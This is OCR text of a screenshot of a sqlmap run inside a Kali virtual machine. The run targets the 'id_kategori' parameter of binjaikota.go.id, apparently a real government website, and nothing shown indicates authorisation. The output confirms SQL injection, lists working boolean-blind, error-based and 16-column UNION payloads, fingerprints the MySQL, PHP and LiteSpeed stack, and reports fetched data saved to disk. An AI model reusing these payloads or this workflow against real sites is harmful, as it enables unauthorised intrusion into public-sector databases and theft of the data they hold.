 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1:41
alanandriansyah@vbox: ~
File Actions Edit View Help
[01:36:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:38:50] [INFO] target URL appears to be UNION injectable with 16 columns
[01:39:08] [INFO] GET parameter 'id_kategori' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id_kategori' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 110 HTTP(s) requests:
---
Parameter: id_kategori (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id_kategori=194' AND 7824=7824 AND 'NxmU'='NxmU
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id_kategori=194' AND GTID_SUBSET(CONCAT(0×71626a7671,(SELECT (ELT(2196=2196,1))),0×716b6a7871),2196) AND 'bgHe'='bgHe
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id_kategori=194' UNION ALL SELECT CONCAT(0×71626a7671,
,0×716b6a7871),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[01:39:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[01:39:12] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed, PHP 7.4.33
back-end DBMS: MySQL ≥ 5.6
[01:39:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[01:39:37] [INFO] fetched data logged to text files under '/home/alanandriansyah/.local/share/sqlmap/output/binjaikota.go.id'
[01:39:37] [WARNING] your sqlmap version is outdated
[*] ending @ 01:39:37 /2025-02-20/
(alanandriansyah㉿vbox)-[~]
$
Right Ct
Search
13.41
20/02/2025